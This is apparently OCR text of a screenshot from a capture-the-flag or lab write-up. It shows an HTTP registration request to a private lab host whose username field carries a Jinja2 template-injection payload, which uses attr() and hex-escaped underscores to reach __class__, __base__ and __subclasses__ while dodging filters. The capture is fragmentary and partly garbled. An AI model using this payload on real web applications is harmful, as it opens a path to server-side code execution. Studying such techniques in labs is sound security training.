 AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
0 Referer: http://10.10.230.131:61337/temporary/dev/newacc
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
3 Connection: close
4
5 email=getTheclasses1@mail.com&username=
{{()|attr("\x5f\x5fclass\x5f\x5f")|attr("x5f\x5fbase\x5f\
x5f")|attr("\x5f\x5fsubclasses\x5f\x5f")()}}&password=
asdasdasd
Email
getTheclasses1@mail.com
Username
{{()|attr("\x5f\x5fclass\x5f\x5f")|attr("x5f\x5fbase\x5f\x5f")|attr("\x5f\x5fs
Password
•••••••••
Register
Error: Username already exists.